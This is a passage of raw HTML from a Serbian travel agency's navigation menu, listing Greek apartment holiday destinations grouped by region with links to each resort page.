<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-2"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-2" class="ubermenu-nav"><li id="menu-item-401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-current-menu-ancestor ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-401 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grčka apartmani</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-401 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34486" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34486 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34486 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34497" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34497 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/"><span class="ubermenu-target-title ubermenu-target-text">Nea Potidea</span></a></li><li id="menu-item-34501" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34501 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/"><span class="ubermenu-target-title ubermenu-target-text">Polihrono</span></a></li><li id="menu-item-34498" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/"><span class="ubermenu-target-title ubermenu-target-text">Afitos</span></a></li><li id="menu-item-34499" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/"><span class="ubermenu-target-title ubermenu-target-text">Kalitea</span></a></li><li id="menu-item-34503" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34503 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/"><span class="ubermenu-target-title ubermenu-target-text">Pefkohori</span></a></li><li id="menu-item-34500" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34500 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/"><span class="ubermenu-target-title ubermenu-target-text">Kriopigi</span></a></li><li id="menu-item-34504" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34504 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/"><span class="ubermenu-target-title ubermenu-target-text">Lutra</span></a></li><li id="menu-item-34505" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34505 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/"><span class="ubermenu-target-title ubermenu-target-text">Nea Skioni</span></a></li><li id="menu-item-34502" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/"><span class="ubermenu-target-title ubermenu-target-text">Hanioti</span></a></li><li id="menu-item-34506" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34506 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/"><span class="ubermenu-target-title ubermenu-target-text">Skala Furka</span></a></li><li id="menu-item-34507" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/"><span class="ubermenu-target-title ubermenu-target-text">Siviri</span></a></li></ul></li><li id="menu-item-34487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34487 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34487 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34508" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34508 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/"><span class="ubermenu-target-title ubermenu-target-text">Gerakini</span></a></li><li id="menu-item-34511" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34511 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/"><span class="ubermenu-target-title ubermenu-target-text">Nikiti</span></a></li><li id="menu-item-34509" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34509 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/"><span class="ubermenu-target-title ubermenu-target-text">Psakoudia</span></a></li><li id="menu-item-34510" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34510 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/"><span class="ubermenu-target-title ubermenu-target-text">Metamorfozis</span></a></li><li id="menu-item-34512" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34512 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Vurvuru</span></a></li><li id="menu-item-34513" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34513 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/"><span class="ubermenu-target-title ubermenu-target-text">Sarti</span></a></li><li id="menu-item-34514" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34514 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/"><span class="ubermenu-target-title ubermenu-target-text">Sykia beach</span></a></li><li id="menu-item-34515" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34515 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/"><span class="ubermenu-target-title ubermenu-target-text">Kalamici</span></a></li><li id="menu-item-34516" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34516 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/"><span class="ubermenu-target-title ubermenu-target-text">Toroni</span></a></li><li id="menu-item-34517" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34517 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/"><span class="ubermenu-target-title ubermenu-target-text">Porto Koufo</span></a></li><li id="menu-item-34518" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34518 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/"><span class="ubermenu-target-title ubermenu-target-text">Neos Marmaras</span></a></li></ul></li><li id="menu-item-34491" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34491 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34491 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34536" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34536 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/"><span class="ubermenu-target-title ubermenu-target-text">Jerisos</span></a></li><li id="menu-item-34539" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34539 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/"><span class="ubermenu-target-title ubermenu-target-text">Ammouliani</span></a></li><li id="menu-item-34537" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34537 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/"><span class="ubermenu-target-title ubermenu-target-text">Nea Roda</span></a></li><li id="menu-item-34538" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/"><span class="ubermenu-target-title ubermenu-target-text">Uranopolis</span></a></li></ul></li><li id="menu-item-34488" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34488 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Regija Svetog Đorđa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34488 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34519" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34519 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/"><span class="ubermenu-target-title ubermenu-target-text">Stavros</span></a></li><li id="menu-item-34520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Vrasna</span></a></li><li id="menu-item-34521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Nea Vrasna</span></a></li><li id="menu-item-34522" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34522 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/"><span class="ubermenu-target-title ubermenu-target-text">Asprovalta</span></a></li><li id="menu-item-34523" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34523 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/"><span class="ubermenu-target-title ubermenu-target-text">Ofrynio beach</span></a></li></ul></li><li id="menu-item-34489" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34489 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Solunska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34489 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34527" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34527 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/"><span class="ubermenu-target-title ubermenu-target-text">Nea Flogita</span></a></li><li id="menu-item-34524" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34524 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/"><span class="ubermenu-target-title ubermenu-target-text">Agia Triada</span></a></li><li id="menu-item-34525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34525 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Kalikratia</span></a></li><li id="menu-item-34526" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34526 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Plagia</span></a></li><li id="menu-item-34528" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34528 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/"><span class="ubermenu-target-title ubermenu-target-text">Dionisos beach</span></a></li><li id="menu-item-34529" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34529 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/"><span class="ubermenu-target-title ubermenu-target-text">Nea Moudania</span></a></li></ul></li><li id="menu-item-34492" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-current-page-parent ubermenu-current_page_parent ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-34492 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34492 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34542" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34542 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/"><span class="ubermenu-target-title ubermenu-target-text">Olympic Beach</span></a></li><li id="menu-item-34540" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-3360 ubermenu-current_page_item ubermenu-item-34540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/"><span class="ubermenu-target-title ubermenu-target-text">Makrigialos</span></a></li><li id="menu-item-34541" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34541 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/"><span class="ubermenu-target-title ubermenu-target-text">Paralia</span></a></li><li id="menu-item-34543" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34543 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/"><span class="ubermenu-target-title ubermenu-target-text">Leptokaria</span></a></li><li id="menu-item-34544" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34544 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/"><span class="ubermenu-target-title ubermenu-target-text">Platamon</span></a></li><li id="menu-item-34545" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34545 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/"><span class="ubermenu-target-title ubermenu-target-text">Nei Pori</span></a></li><li id="menu-item-34546" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34546 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/"><span class="ubermenu-target-title ubermenu-target-text">Kokino Nero</span></a></li><li id="menu-item-106011" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106011 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/"><span class="ubermenu-target-title ubermenu-target-text">Velika</span></a></li><li id="menu-item-106010" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106010 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/"><span class="ubermenu-target-title ubermenu-target-text">Agiokampos</span></a></li></ul></li><li id="menu-item-34493" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34493 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Epir</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34493 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34547" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34547 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/"><span class="ubermenu-target-title ubermenu-target-text">Vrahos</span></a></li><li id="menu-item-34548" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/"><span class="ubermenu-target-title ubermenu-target-text">Sivota</span></a></li><li id="menu-item-34549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/"><span class="ubermenu-target-title ubermenu-target-text">Parga</span></a></li></ul></li><li id="menu-item-34495" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34495 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/"><span class="ubermenu-target-title ubermenu-target-text">Pilion</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34495 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34553" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/"><span class="ubermenu-target-title ubermenu-target-text">Milina</span></a></li><li id="menu-item-34554" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34554 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default 